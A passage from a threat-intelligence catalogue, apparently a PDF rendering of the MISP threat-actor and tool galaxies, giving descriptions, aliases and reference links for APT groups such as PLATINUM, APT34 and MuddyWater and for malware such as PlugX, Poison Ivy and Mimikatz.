PLATINUM has been targeting its victims since at least as early as 2009, and may have been active for several years prior. Its activities are distinctly different not only from those typically seen in untargeted attacks, but from many targeted attacks as well. A large share of targeted attacks can be characterized as opportunistic: the activity group changes its target profiles and attack geographies based on geopolitical seasons, and may attack institutions all over the world. Like many such groups, PLATINUM seeks to steal sensitive intellectual property related to government interests, but its range of preferred targets is consistently limited to specific governmental organizations, defense institutes, intelligence agencies, diplomatic institutions, and telecommunication providers in South and Southeast Asia. The group's persistent use of spear phishing tactics (phishing attempts aimed at

specific individuals) and access to previously undiscovered zero-day exploits have made it a highly resilient threat.

PLATINUM is also known as:

• TwoForOne

Table 2592. Table References

Links

http://download.microsoft.com/download/2/2/5/225BFE3E-E1DE-4F5B-A77B-

71200928D209/Platinum%20feature%20article%20-

%20Targeted%20attacks%20in%20South%20and%20Southeast%20Asia%20April%202016.pdf

https://blogs.technet.microsoft.com/mmpc/2016/04/26/digging-deep-for-platinum/

#### **ELECTRUM**

Adversaries abusing ICS (based on Dragos Inc adversary list). Dragos, Inc. tracks the adversary group behind CRASHOVERRIDE as ELECTRUM and assesses with high confidence through confidential sources that ELECTRUM has direct ties to the Sandworm team. Our intelligence ICS WorldView customers have received a comprehensive report and this industry report will not get into sensitive technical details but instead focus on information needed for defense and impact awareness.

ELECTRUM is also known as:

Sandworm

Table 2593. Table References

Links

https://dragos.com/blog/crashoverride/CrashOverride-01.pdf

https://www.welivesecurity.com/wp-content/uploads/2017/06/Win32\_Industroyer.pdf

https://dragos.com/media/2017-Review-Industrial-Control-System-Threats.pdf

https://dragos.com/adversaries.html

### FIN8

FIN8 is a financially motivated group targeting the retail, hospitality and entertainment industries. The actor had previously conducted several tailored spearphishing campaigns using the downloader PUNCHBUGGY and POS malware PUNCHTRACK.

Table 2594. Table References

Links

https://www.fireeye.com/blog/threat-research/2016/05/windows-zero-day-payment-cards.html

https://www2.fireeye.com/WBNR-Know-Your-Enemy-UNC622-Spear-Phishing.html

https://www.root9b.com/sites/default/files/whitepapers/PoS%20Malware%20ShellTea%20PoSlurp.pdf

 $http://files.shareholder.com/downloads/AMDA-254Q5F/0x0x938351/665BA6A3-9573-486C-B96F-80FA35759E8C/FEYE\_rpt-mtrends-2017\_FINAL2.pdf$ 

### El Machete

El Machete is one of these threats that was first publicly disclosed and named by Kaspersky here. We've found that this group has continued to operate successfully, predominantly in Latin America, since 2014. All attackers simply moved to new C2 infrastructure, based largely around dynamic DNS domains, in addition to making minimal changes to the malware in order to evade signature-based detection.

Table 2595. Table References

Links

https://securelist.com/blog/research/66108/el-machete/

https://www.cylance.com/en\_us/blog/el-machete-malware-attacks-cut-through-latam.html

### **Cobalt**

A criminal group dubbed Cobalt is behind synchronized ATM heists that saw machines across Europe, CIS countries (including Russia), and Malaysia being raided simultaneously, in the span of a few hours. The group has been active since June 2016, and their latest attacks happened in July and August.

Cobalt is also known as:

- Cobalt group
- Cobalt gang

Table 2596. Table References

Links

https://www.helpnetsecurity.com/2016/11/22/cobalt-hackers-synchronized-atm-heists/

## **TA459**

Table 2597. Table References

Links

https://www.proofpoint.com/us/threat-insight/post/apt-targets-financial-analysts#.WS3IBVFV4no.twitter

# **Cyber Berkut**

Table 2598. Table References

#### Links

https://www.threatconnect.com/blog/russia-hacks-bellingcat-mh17-investigation/.V-wnrubaeEU.twitter

### **Tonto Team**

Table 2599. Table References

Links

https://www.wsj.com/articles/chinas-secret-weapon-in-south-korea-missile-fight-hackers-1492766403?emailToken=JRrydPtyYnqTg9EyZsw31FwuZ7JNEOKCXF7LaW/HM1DLsjnUp6e6wLgph560pnmiTAN/5ssf7moyADPQj2p2Gc+YkL1yi0zhIiUM9M6aj1HTYQ==

https://arstechnica.com/information-technology/2017/04/researchers-claim-china-trying-to-hack-south-korea-missile-defense-efforts/

### **Danti**

Table 2600. Table References

Links

https://securelist.com/analysis/publications/74828/cve-2015-2545-overview-of-current-threats/

### APT5

Table 2601. Table References

Links

https://www.fireeye.com/current-threats/apt-groups.html

### **APT 22**

APT 22 is also known as:

• APT22

Table 2602. Table References

Links

http://www.slideshare.net/CTruncer/ever-present-persistence-established-footholds-seen-in-the-wild

### **Tick**

Tick is also known as:

• Bronze Butler

Table 2603. Table References

#### Links

https://www.symantec.com/connect/blogs/tick-cyberespionage-group-zeros-japan

https://www.secureworks.jp/resources/rp-bronze-butler

https://researchcenter.paloaltonetworks.com/2017/07/unit42-tick-group-continues-attacks/

http://blog.jpcert.or.jp/2017/08/detecting-datper-malware-from-proxy-logs.html

### **APT 26**

APT 26 is also known as:

- APT26
- Hippo Team
- JerseyMikes

### Sabre Panda

Table 2604. Table References

Links

http://go.crowdstrike.com/rs/281-OBQ-266/images/ReportGlobalThreatIntelligence.pdf

# **Big Panda**

Table 2605. Table References

Links

http://www.darkreading.com/attacks-and-breaches/crowdstrike-falcon-traces-attacks-back-to-hackers/d/d-id/1110402?

### **Poisonous Panda**

Table 2606. Table References

Links

http://files.sans.org/summit/Threat\_Hunting\_Incident\_Response\_Summit\_2016/PDFs/Detecting-and-Responding-to-Pandas-and-Bears-Christopher-Scott-CrowdStrike-and-Wendi-Whitmore-IBM.pdf

## **Ghost Jackal**

Table 2607. Table References

Links

https://www.rsaconference.com/writable/presentations/file\_upload/anf-t07b-the-art-of-attribution-identifying-and-pursuing-your-cyber-adversaries\_final.pdf

### **TEMP.Hermit**

Table 2608. Table References

Links

https://www.isightpartners.com/2016/02/threatscape-media-highlights-update-week-of-february-17th/

# Mofang

Mofang is also known as:

• Superman

Table 2609. Table References

Links

https://blog.fox-it.com/2016/06/15/mofang-a-politically-motivated-information-stealing-adversary/

https://www.threatconnect.com/china-superman-apt/

## **CopyKittens**

CopyKittens is also known as:

• Slayer Kitten

Table 2610. Table References

Links

https://s3-eu-west-1.amazonaws.com/minervaresearchpublic/CopyKittens/CopyKittens.pdf

https://blog.domaintools.com/2017/03/hunt-case-study-hunting-campaign-indicators-on-privacy-protected-attack-infrastructure/

http://www.clearskysec.com/copykitten-jpost/

http://www.clearskysec.com/tulip/

## **EvilPost**

Table 2611. Table References

Links

https://www.fireeye.com/blog/threat-research/2015/12/the-eps-awakens-part-two.html

## **SVCMONDR**

The referenced link links this group to Temper Panda

Table 2612. Table References

Links

https://securelist.com/analysis/publications/74828/cve-2015-2545-overview-of-current-threats/

## **Test Panda**

Table 2613. Table References

Links

http://www.slideshare.net/CrowdStrike/crowd-casts-monthly-you-have-an-adversary-problem

## Madi

Table 2614. Table References

Links

https://securelist.com/blog/incidents/33693/the-madi-campaign-part-i-5/

https://securelist.com/blog/incidents/33701/the-madi-campaign-part-ii-53/

## **Electric Panda**

Table 2615. Table References

Links

http://www.slideshare.net/CrowdStrike/crowd-casts-monthly-you-have-an-adversary-problem

## **Maverick Panda**

Maverick Panda is also known as:

- PLA Navy
- Sykipot

Table 2616. Table References

Links

https://www.alienvault.com/open-threat-exchange/blog/new-sykipot-developments

http://blog.trendmicro.com/trendlabs-security-intelligence/sykipot-now-targeting-us-civil-aviation-sector-information/

https://www.sans.org/reading-room/whitepapers/malicious/detailed-analysis-sykipot-smartcard-proxy-variant-33919

## Kimsuki

Table 2617. Table References

Links

http://securelist.com/analysis/57915/the-kimsuky-operation-a-north-korean-apt/

## **Snake Wine**

Table 2618. Table References

Links

https://www.cylance.com/en\_us/blog/the-deception-project-a-new-japanese-centric-threat.html

## Careto

Careto is also known as:

• The Mask

Table 2619. Table References

Links

https://securelist.com/blog/research/58254/the-caretomask-apt-frequently-asked-questions/

## Gibberish Panda

Table 2620. Table References

Links

http://www.slideshare.net/CrowdStrike/crowd-casts-monthly-you-have-an-adversary-problem

## **OnionDog**

Table 2621. Table References

Links

http://news.softpedia.com/news/korean-energy-and-transportation-targets-attacked-by-oniondog-apt-501534.shtml

## **Clever Kitten**

Clever Kitten is also known as:

• Group 41

Table 2622. Table References

Links

http://www.crowdstrike.com/blog/whois-clever-kitten/

## Andromeda Spider

Table 2623. Table References

Links

https://www.rsaconference.com/writable/presentations/file\_upload/anf-t07b-the-art-of-attribution-identifying-and-pursuing-your-cyber-adversaries\_final.pdf

# **Cyber Caliphate Army**

Cyber Caliphate Army is also known as:

- Islamic State Hacking Division
- CCA
- United Cyber Caliphate
- UUC

Table 2624. Table References

Links

https://en.wikipedia.org/wiki/Islamic\_State\_Hacking\_Division

https://ent.siteintelgroup.com/index.php?option=com\_customproperties&view=search&task=tag&b ind\_to\_category=content:37&tagId=697

# **Magnetic Spider**

Table 2625. Table References

Links

http://go.crowdstrike.com/rs/281-OBQ-266/images/ReportGlobalThreatIntelligence.pdf

## **Group 27**

Table 2626. Table References

Links

https://www.arbornetworks.com/blog/asert/wp-content/uploads/2016/01/ASERT-Threat-Intelligence-Brief-2015-08-Uncovering-the-Seven-Pointed-Dagger.pdf

# **Singing Spider**

Table 2627. Table References

Links

https://www.rsaconference.com/writable/presentations/file\_upload/anf-t07b-the-art-of-attribution-identifying-and-pursuing-your-cyber-adversaries\_final.pdf

# Cyber fighters of Izz Ad-Din Al Qassam

Cyber fighters of Izz Ad-Din Al Qassam is also known as:

• Fraternal Jackal

Table 2628. Table References

#### Links

http://pastebin.com/u/QassamCyberFighters

http://ddanchev.blogspot.com.es/2012/09/dissecting-operation-ababil-osint.html

### APT 6

APT 6 is also known as:

- 1.php Group
- APT6

# AridViper

AridViper is also known as:

- Desert Falcon
- Arid Viper
- APT-C-23

Table 2629. Table References

#### Links

http://www.trendmicro.com/cloud-content/us/pdfs/security-intelligence/white-papers/wp-operation-arid-viper.pdf

http://securityaffairs.co/wordpress/33785/cyber-crime/arid-viper-israel-sex-video.html

https://securelist.com/blog/research/68817/the-desert-falcons-targeted-attacks/

https://ti.360.com/upload/report/file/APTSWXLVJ8fnjoxck.pdf

https://blog.lookout.com/blog/2017/02/16/viperrat-mobile-apt/

https://securelist.com/blog/incidents/77562/breaking-the-weakest-link-of-the-strongest-chain/

https://www.proofpoint.com/us/threat-insight/post/Operation-Arid-Viper-Slithers-Back-Into-View

https://www.ci-project.org/blog/2017/3/4/arid-viper

http://blog.talosintelligence.com/2017/06/palestine-delphi.html

https://www.threatconnect.com/blog/kasperagent-malware-campaign/

## **Dextorous Spider**

Table 2630. Table References

Links

https://www.rsaconference.com/writable/presentations/file\_upload/anf-t07b-the-art-of-attribution-identifying-and-pursuing-your-cyber-adversaries\_final.pdf

## **Unit 8200**

Unit 8200 is also known as:

• Duqu Group

Table 2631. Table References

Links

https://securelist.com/blog/research/70504/the-mystery-of-duqu-2-0-a-sophisticated-cyberespionage-actor-returns/

https://archive.org/details/Stuxnet

## **White Bear**

White Bear is also known as:

• Skipper Turla

Table 2632. Table References

Links

https://securelist.com/introducing-whitebear/81638/

## Pale Panda

Table 2633. Table References

Links

http://go.crowdstrike.com/rs/281-OBQ-266/images/ReportGlobalThreatIntelligence.pdf

## **Mana Team**

Table 2634. Table References

Links

https://www.isightpartners.com/2016/02/threatscape-media-highlights-update-week-of-february-17th/

## Sowbug

Sowbug has been conducting highly targeted cyber attacks against organizations in South America and Southeast Asia and appears to be heavily focused on foreign policy institutions and diplomatic targets. Sowbug has been seen mounting classic espionage attacks by stealing documents from the organizations it infiltrates.

Table 2635. Table References

Links

https://www.symantec.com/connect/blogs/sowbug-cyber-espionage-group-targets-south-american-and-southeast-asian-governments

# MuddyWater

The MuddyWater attacks are primarily against Middle Eastern nations. However, we have also observed attacks against surrounding nations and beyond, including targets in India and the USA. MuddyWater attacks are characterized by the use of a slowly evolving PowerShell-based first stage backdoor we call "POWERSTATS". Despite broad scrutiny and reports on MuddyWater attacks, the activity continues with only incremental changes to the tools and techniques.

Table 2636. Table References

Links

https://researchcenter.paloaltonetworks.com/2017/11/unit42-muddying-the-water-targeted-attacks-in-the-middle-east/

## **MoneyTaker**

In less than two years, this group has conducted over 20 successful attacks on financial institutions and legal firms in the USA, UK and Russia. The group has primarily been targeting card processing systems, including the AWS CBR (Russian Interbank System) and purportedly SWIFT (US). Given the wide usage of STAR in LATAM, financial institutions in LATAM could have particular exposure to a potential interest from the MoneyTaker group.

Table 2637. Table References

Links

https://www.bleepingcomputer.com/news/security/moneytaker-hacker-group-steals-millions-from-us-and-russian-banks/

https://www.group-ib.com/resources/reports/money-taker.html

https://www.group-ib.com/blog/moneytaker

## **Microcin**

We're already used to the fact that complex cyberattacks use 0-day vulnerabilities, bypassing digital signature checks, virtual file systems, non-standard encryption algorithms and other tricks. Sometimes, however, all of this may be done in much simpler ways, as was the case in the

malicious campaign that we detected a while ago – we named it 'Microcin' after microini, one of the malicious components used in it.

Table 2638. Table References

Links

https://securelist.com/a-simple-example-of-a-complex-cyberattack/82636/

https://cdn.securelist.com/files/2017/09/Microcin\_Technical\_4PDF\_eng\_final\_s.pdf

### **Dark Caracal**

Lookout and Electronic Frontier Foundation (EFF) have discovered Dark Caracal, a persistent and prolific actor, who at the time of writing is believed to be administered out of a building belonging to the Lebanese General Security Directorate in Beirut. At present, we have knowledge of hundreds of gigabytes of exfiltrated data, in 21+ countries, across thousands of victims. Stolen data includes enterprise intellectual property and personally identifiable information.

Table 2639. Table References

Links

 $https://info.lookout.com/rs/051-ESQ-475/images/Lookout\_Dark-Caracal\_srr\_20180118\_us\_v.1.0.pdf$ 

### **Nexus Zeta**

Nexus Zeta is no stranger when it comes to implementing SOAP related exploits. The threat actor has already been observed in implementing two other known SOAP related exploits, CVE-2014–8361 and CVE-2017–17215 in his Satori botnet project. A third SOAP exploit, TR-069 bug has also been observed previously in IoT botnets. This makes EDB 38722 the fourth SOAP related exploit which is discovered in the wild by IoT botnets.

Table 2640. Table References

Links

https://blog.newsky security.com/masuta-satori-creators-second-botnet-weaponizes-a-new-router-exploit-2ddc51cc52a7

## APT37

APT37 has likely been active since at least 2012 and focuses on targeting the public and private sectors primarily in South Korea. In 2017, APT37 expanded its targeting beyond the Korean peninsula to include Japan, Vietnam and the Middle East, and to a wider range of industry verticals, including chemicals, electronics, manufacturing, aerospace, automotive and healthcare entities

APT37 is also known as:

- APT 37
- Group 123
- Starcruft

- Reaper
- Red Eyes
- · Ricochet Chollima

Table 2641. Table References

#### Links

https://www.fireeye.com/blog/threat-research/2018/02/apt37-overlooked-north-korean-actor.html

https://www2.fireeye.com/rs/848-DID-242/images/rpt\_APT37.pdf

http://blog.talosintelligence.com/2018/01/korea-in-crosshairs.html

https://twitter.com/mstoned7/status/966126706107953152

## Leviathan

Leviathan is an espionage actor targeting organizations and high-value targets in defense and government. Active since at least 2014, this actor has long-standing interest in maritime industries, naval defense contractors, and associated research institutions in the United States and Western Europe.

Leviathan is also known as:

• TEMP.Periscope

Table 2642. Table References

#### Links

https://www.proofpoint.com/us/threat-insight/post/leviathan-espionage-actor-spearphishes-maritime-and-defense-targets

https://www.fireeye.com/blog/threat-research/2018/03/suspected-chinese-espionage-group-targeting-maritime-and-engineering-industries.html

## APT34

Since at least 2014, an Iranian threat group tracked by FireEye as APT34 has conducted reconnaissance aligned with the strategic interests of Iran. The group conducts operations primarily in the Middle East, targeting financial, government, energy, chemical, telecommunications and other industries. Repeated targeting of Middle Eastern financial, energy and government organizations leads FireEye to assess that those sectors are a primary concern of APT34. The use of infrastructure tied to Iranian operations, timing and alignment with the national interests of Iran also lead FireEye to assess that APT34 acts on behalf of the Iranian government.

APT34 is also known as:

• APT 34

Table 2643. Table References

Links

https://www.fireeye.com/content/dam/collateral/en/mtrends-2018.pdf

https://www.wired.com/story/apt-34-iranian-hackers-critical-infrastructure-companies/ [https://www.wired.com/story/apt-34-iranian-hackers-critical-infrastructure-companies/]

https://www.fireeye.com/blog/threat-research/2017/12/targeted-attack-in-middle-east-by-apt34.html

### APT35

FireEye has identified APT35 operations dating back to 2014. APT35, also known as the Newscaster Team, is a threat group sponsored by the Iranian government that conducts long term, resource-intensive operations to collect strategic intelligence. APT35 typically targets U.S. and the Middle Eastern military, diplomatic and government personnel, organizations in the media, energy and defense industrial base (DIB), and engineering, business services and telecommunications sectors.

APT35 is also known as:

- APT 35
- Newscaster Team

Table 2644. Table References

Links

https://www.fireeye.com/content/dam/collateral/en/mtrends-2018.pdf

## **Operation Parliament**

Kaspersky Lab has been tracking a series of attacks utilizing unknown malware since early 2017. The attacks appear to be geopolitically motivated and target high profile organizations. The objective of the attacks is clearly espionage – they involve gaining access to top legislative, executive and judicial bodies around the world.

Table 2645. Table References

Links

https://securelist.com/operation-parliament-who-is-doing-what/85237/

## **Orangeworm**

Symantec has identified a previously unknown group called Orangeworm that has been observed installing a custom backdoor called Trojan.Kwampirs within large international corporations that operate within the healthcare sector in the United States, Europe, and Asia. First identified in January 2015, Orangeworm has also conducted targeted attacks against organizations in related industries as part of a larger supply-chain attack in order to reach their intended victims. Known victims include healthcare providers, pharmaceuticals, IT solution providers for healthcare and equipment manufacturers that serve the healthcare industry, likely for the purpose of corporate espionage.

Links

https://www.symantec.com/blogs/threat-intelligence/orangeworm-targets-healthcare-us-europeasia

#### **ALLANITE**

Adversaries abusing ICS (based on Dragos Inc adversary list).

ALLANITE is also known as:

• Palmetto Fusion

Table 2647. Table References

Links

https://dragos.com/adversaries.html

https://dragos.com/blog/20180510Allanite.html

## **CHRYSENE**

Adversaries abusing ICS (based on Dragos Inc adversary list).

CHRYSENE is also known as:

- OilRig
- Greenbug

Table 2648. Table References

Links

https://dragos.com/adversaries.html

https://dragos.com/media/2017-Review-Industrial-Control-System-Threats.pdf

## **COVELLITE**

Adversaries abusing ICS (based on Dragos Inc adversary list).

COVELLITE is also known as:

- Lazarus
- Hidden Cobra

Table 2649. Table References

Links

https://dragos.com/adversaries.html

### **DYMALLOY**

Adversaries abusing ICS (based on Dragos Inc adversary list).

DYMALLOY is also known as:

- Dragonfly2
- Berserker Bear

Table 2650. Table References

Links

https://dragos.com/adversaries.html

https://dragos.com/media/2017-Review-Industrial-Control-System-Threats.pdf

#### **MAGNALLIUM**

Adversaries abusing ICS (based on Dragos Inc adversary list).

MAGNALLIUM is also known as:

• APT33

Table 2651. Table References

Links

https://dragos.com/adversaries.html

https://dragos.com/media/2017-Review-Industrial-Control-System-Threats.pdf

## **XENOTIME**

Adversaries abusing ICS (based on Dragos Inc adversary list).

XENOTIME is also known as:

Table 2652. Table References

Links

https://dragos.com/adversaries.html

## ZooPark

ZooPark is a cyberespionage operation that has been focusing on Middle Eastern targets since at least June 2015. The threat actors behind ZooPark infect Android devices using several generations of malware we label from v1-v4, with v4 being the most recent version deployed in 2017.

#### Links

https://media.kasperskycontenthub.com/wp-content/uploads/sites/43/2018/05/03095519/ZooPark\_for\_public\_final.pdf

## **Tool**

threat-actor-tools is an enumeration of tools used by adversaries. The list includes malware but also common software regularly used by the adversaries..



Tool is a cluster galaxy available in JSON format at **this location** The JSON format can be freely reused in your application or automatically enabled in MISP.

#### authors

Alexandre Dulaunoy - Florian Roth - Timo Steffens - Christophe Vandeplas - Dennis Rand

## **Tinba**

**Banking Malware** 

Tinba is also known as:

- Hunter
- Zusy
- TinyBanker

Table 2654. Table References

#### Links

https://thehackernews.com/search/label/Zusy%20Malware

http://blog.trendmicro.com/trendlabs-security-intelligence/the-tinbatinybanker-malware/

## **PlugX**

Malware

PlugX is also known as:

- Backdoor.FSZO-5117
- Trojan.Heur.JP.juW@ayZZvMb
- Trojan.Inject1.6386
- Korplug
- Agent.dhwf

Table 2655. Table References

Links

https://www.trendmicro.com/vinfo/us/threat-encyclopedia/web-attack/112/pulling-the-plug-on-plugx

# **MSUpdater**

Trojan (RAT) linked to current targeted attacks and others dating back to at least early 2009

Table 2656. Table References

Links

https://www.zscaler.com/pdf/whitepapers/msupdater\_trojan\_whitepaper.pdfx

## Lazagne

A password sthealing tool regularly used by attackers

Table 2657. Table References

Links

https://github.com/AlessandroZ/LaZagne

# **Poison Ivy**

Poison Ivy is a RAT which was freely available and first released in 2005.

Poison Ivy is also known as:

- Backdoor.Win32.PoisonIvy
- Gen:Trojan.Heur.PT

Table 2658. Table References

Links

https://www.fireeye.com/content/dam/fireeye-www/global/en/current-threats/pdfs/rpt-poisonivy.pdf

https://www.f-secure.com/v-descs/backdoor\_w32\_poisonivy.shtml

## **SPIVY**

In March 2016, Unit 42 observed this new Poison Ivy variant we've named SPIVY being deployed via weaponized documents leveraging CVE-2015-2545.

Table 2659. Table References

Links

http://researchcenter.paloaltonetworks.com/2016/04/unit42-new-poison-ivy-rat-variant-targets-hong-kong-pro-democracy-activists/

## **Torn RAT**

Torn RAT is also known as:

• Anchor Panda

Table 2660. Table References

Links

https://www.crowdstrike.com/blog/whois-anchor-panda/

### **OzoneRAT**

OzoneRAT is also known as:

- Ozone RAT
- ozonercp

Table 2661. Table References

Links

https://blog.fortinet.com/2016/08/29/german-speakers-targeted-by-spam-leading-to-ozone-rat

## **ZeGhost**

ZeGhots is a RAT which was freely available and first released in 2014.

ZeGhost is also known as:

- BackDoor-FBZT!52D84425CDF2
- Trojan.Win32.Staser.ytq
- Win32/Zegost.BW

Table 2662. Table References

Links

https://www.microsoft.com/security/portal/threat/encyclopedia/entry.aspx?Name=Backdoor%3aWin32%2fZegost.BW

## Elise Backdoor

Trojan (RAT) linked to current targeted attacks and others dating back to at least early 2009

Elise Backdoor is also known as:

Elise

Table 2663. Table References

Links

http://thehackernews.com/2015/08/elise-malware-hacking.html

## Trojan.Laziok

A new information stealer, Trojan.Laziok, acts as a reconnaissance tool allowing attackers to gather information and tailor their attack methods for each compromised computer.

Trojan.Laziok is also known as:

Laziok

Table 2664. Table References

Links

http://www.symantec.com/connect/blogs/new-reconnaissance-threat-trojanlaziok-targets-energy-sector

## Slempo

Android-based malware

Slempo is also known as:

- GM-Bot
- SlemBunk
- Bankosy
- Acecard

Table 2665. Table References

Links

https://securityintelligence.com/android-malware-about-to-get-worse-gm-bot-source-code-leaked/

## **PWOBot**

We have discovered a malware family named 'PWOBot' that is fairly unique because it is written entirely in Python, and compiled via PyInstaller to generate a Microsoft Windows executable. The malware has been witnessed affecting a number of Europe-based organizations, particularly in Poland. Additionally, the malware is delivered via a popular Polish file-sharing web service.

PWOBot is also known as:

PWOLauncher

- PWOHTTPD
- PWOKeyLogger
- PWOMiner
- PWOPyExec
- PWOQuery

Table 2666. Table References

#### Links

http://researchcenter.paloaltonetworks.com/2016/04/unit42-python-based-pwobot-targets-european-organizations/

### **Lost Door RAT**

We recently came across a cyber attack that used a remote access Trojan (RAT) called Lost Door, a tool currently offered on social media sites. What also struck us the most about this RAT (detected as BKDR LODORAT.A) is how it abuses the Port Forward feature in routers.

Lost Door RAT is also known as:

- LostDoor RAT
- BKDR\_LODORAT

Table 2667. Table References

#### Links

http://blog.trendmicro.com/trendlabs-security-intelligence/lost-door-rat-accessible-customizable-attack-tool/

# njRAT

njRAT is also known as:

- Bladabindi
- Jorik

Table 2668. Table References

#### Links

http://www.fidelissecurity.com/files/files/FTA\_1009-njRAT\_Uncovered\_rev2.pdf

https://github.com/kevthehermit/RATDecoders/blob/master/yaraRules/njRat.yar

## **NanoCoreRAT**

NanoCoreRAT is also known as:

NanoCore

- Nancrat
- Zurten
- Atros2.CKPN

Table 2669. Table References

Links

http://www.symantec.com/connect/blogs/nanocore-another-rat-tries-make-it-out-gutter

https://nanocore.io/

## Sakula

Sakula is also known as:

Sakurel

Table 2670. Table References

Links

https://www.secureworks.com/research/sakula-malware-family

### **Hi-ZOR**

Table 2671. Table References

Links

http://www.threatgeek.com/2016/01/introducing-hi-zor-rat.html

## Derusbi

Derusbi is also known as:

• TROJ\_DLLSERV.BE

Table 2672. Table References

Links

http://www.novetta.com/wp-content/uploads/2014/11/Derusbi.pdf

https://www.rsaconference.com/writable/presentations/file\_upload/hta-w02-dissecting-derusbi.pdf

## **EvilGrab**

EvilGrab is also known as:

- BKDR\_HGDER
- BKDR\_EVILOGE
- BKDR\_NVICM

Wmonder

#### Table 2673. Table References

#### Links

http://blog.trendmicro.com/trendlabs-security-intelligence/evilgrab-malware-family-used-intargeted-attacks-in-asia/

http://research center.paloal to networks.com/2015/06/evil grab-delivered-by-watering-hole-attack-on-president-of-myan mars-website/

## Trojan.Naid

Trojan.Naid is also known as:

- Naid
- Mdmbot.E.
- AGENT.GUNZ.
- AGENT.AQUP.DROPPER
- AGENT.BMZA
- MCRAT.A
- AGENT.ABQMR

#### Table 2674. Table References

#### Links

https://www.symantec.com/connect/blogs/cve-2012-1875-exploited-wild-part-1-trojannaid

http://telussecuritylabs.com/threats/show/TSL20120614-05

## Moudoor

Backdoor.Moudoor, a customized version of Gh0st RAT

Moudoor is also known as:

- SCAR
- KillProc.14145

#### Table 2675. Table References

#### Links

http://www.darkreading.com/attacks-breaches/elite-chinese-cyberspy-group-behind-bit9-hack/d/d-id/1140495

https://securityledger.com/2013/09/apt-for-hire-symantec-outs-hidden-lynx-hacking-crew/

#### NetTraveler

APT that infected hundreds of high profile victims in more than 40 countries. Known targets of NetTraveler include Tibetan/Uyghur activists, oil industry companies, scientific research centers and institutes, universities, private companies, governments and governmental institutions, embassies and military contractors.

NetTraveler is also known as:

- TravNet
- Netfile

Table 2676. Table References

#### Links

https://securelist.com/blog/incidents/57455/nettraveler-is-back-the-red-star-apt-returns-with-new-tricks/

## Winnti

APT used As part of Operation SMN, Novetta analyzed recent versions of the Winnti malware. The samples, compiled from mid- to late 2014, exhibited minimal functional changes over the previous generations Kaspersky reported in 2013.

Winnti is also known as:

- Etso
- SUQ
- Agent.ALQHI

Table 2677. Table References

#### Links

https://securelist.com/blog/incidents/57455/nettraveler-is-back-the-red-star-apt-returns-with-new-tricks/

https://kasperskycontent/uploads/sites/43/vlpdfs/winnti-more-than-just-a-game-130410.pdf

## **Mimikatz**

Ease Credential stealh and replay, A little tool to play with Windows security.

Mimikatz is also known as:

Mikatz

Table 2678. Table References

Links

https://github.com/gentilkiwi/mimikatz

https://researchcenter.paloaltonetworks.com/2017/07/unit42-twoface-webshell-persistent-access-point-lateral-movement/

#### WEBC2

Backdoor attribued to APT1

Table 2679. Table References

Links

https://github.com/gnaegle/cse4990-practical3

https://www.securestate.com/blog/2013/02/20/apt-if-it-aint-broke

## **Pirpi**

Symantec has observed Buckeye activity dating back to 2009, involving attacks on various organizations in several regions. Buckeye used a remote access Trojan (Backdoor.Pirpi) in attacks against a US organization's network in 2009. The group delivered Backdoor.Pirpi through malicious attachments or links in convincing spear-phishing emails.

Pirpi is also known as:

- Badey
- EXL

Table 2680. Table References

Links

http://www.symantec.com/connect/blogs/buckeye-cyberespionage-group-shifts-gaze-us-hong-kong

## **RARSTONE**

RARSTONE is a Remote Access Tool (RAT) discovered early 2013 by TrendMicro, it's characterized by a great affinity with the other RAT know as Plug is and was used in April for phishing campaigns that followed the dramatic attack to the Boston Marathon.

Table 2681. Table References

Links

http://blog.trendmicro.com/trendlabs-security-intelligence/bkdr\_rarstone-new-rat-to-watch-out-for/

# **Backspace**

Backspace is a Backdoor that targets the Windows platform. This malware is reportedly associated with targeted attacks against Association of Southeast Asian Nations (ASEAN) members (APT30).

Backspace is also known as:

• Lecna

Table 2682. Table References

Links

https://www2.fireeye.com/WEB-2015RPTAPT30.html

https://www.fireeye.com/content/dam/fireeye-www/current-threats/pdfs/rpt-southeast-asia-threat-landscape.pdf

## **XSControl**

Backdoor user by he Naikon APT group

Table 2683. Table References

Links

https://securelist.com/analysis/publications/69953/the-naikon-apt/

https://kasperskycontenthub.com/securelist/files/2015/05/TheNaikonAPT-MsnMM.pdf

# **Neteagle**

NETEAGLE is a backdoor developed by APT30 with compile dates as early as 2008. It has two main variants known as Scout and Norton.

Neteagle is also known as:

- scout
- norton

Table 2684. Table References

Links

https://attack.mitre.org/wiki/Software/S0034

https://www2.fireeye.com/rs/fireye/images/rpt-apt30.pdf

## **Agent.BTZ**

In November 2014, the experts of the G DATA SecurityLabs published an article about ComRAT, the Agent.BTZ successor. We explained that this case is linked to the Uroburos rootkit.

Agent.BTZ is also known as:

ComRat

Table 2685. Table References

Links

https://blog.gdatas of tware.com/2015/01/23927-evolution-of-sophisticated-spyware-from-agent-btz-to-comrat

### **Heseber BOT**

RAT bundle with standard VNC (to avoid/limit A/V detection).

## Agent.dne

# Wipbot

Waterbug is the name given to the actors who use the malware tools Trojan. Wipbot (also known as Tavdig and Epic Turla)

Wipbot is also known as:

- Tavdig
- Epic Turla
- WorldCupSec
- TadjMakhal

Table 2686. Table References

#### Links

https://securelist.com/analysis/publications/65545/the-epic-turla-operation/

 $https://www.symantec.com/content/en/us/enterprise/media/security\_response/whitepapers/waterbug-attack-group.pdf\\$ 

## Turla

Family of related sophisticated backdoor software - Name comes from Microsoft detection signature – anagram of Ultra (Ultra3) was a name of the fake driver). A macOS version exists but appears incomplete and lacking features...for now!

Turla is also known as:

- Snake
- Uroburos
- Urouros

Table 2687. Table References

#### Links

https://www.first.org/resources/papers/tbilisi2014/turla-operations\_and\_development.pdf https://objective-see.com/blog/blog\_0x25.html#Snake

## Winexe

## **Dark Comet**

RAT initialy identified in 2011 and still actively used.

# **Cadelspy**

Cadelspy is also known as:

WinSpy

### **CMStar**

Table 2688. Table References

Links

http://researchcenter.paloaltonetworks.com/2016/03/digital-quartermaster-scenario-demonstrated-in-attacks-against-the-mongolian-government/

#### **DHS2015**

DHS2015 is also known as:

• iRAT

Table 2689. Table References

Links

https://securelist.com/files/2015/02/The-Desert-Falcons-targeted-attacks.pdf

## **Gh0st Rat**

Gh0st Rat is a well-known Chinese remote access trojan which was originally made by C.Rufus Security Team several years ago.

Gh0st Rat is also known as:

• Gh0stRat, GhostRat

Table 2690. Table References

Links

http://download01.norman.no/documents/ThemanyfacesofGh0stRat.pdf

### **Fakem RAT**

Fakem RAT makes their network traffic look like well-known protocols (e.g. Messenger traffic, HTML pages).

Fakem RAT is also known as:

FAKEM

Table 2691. Table References

#### Links

